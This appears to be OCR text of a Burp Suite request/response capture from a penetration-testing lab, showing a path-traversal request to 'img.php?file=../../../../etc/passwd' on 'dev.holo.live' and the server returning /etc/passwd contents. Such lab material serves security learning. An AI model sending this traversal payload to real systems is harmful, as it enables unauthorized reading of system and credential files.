 1 ×
Send
Cancel
Target: http://10.200.107.33
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /img.php?file=../../../../etc/passwd HTTP/1.1
2 Host: dev.holo.live
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://dev.holo.live/talents.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Mar 2023 10:22:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 982
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 4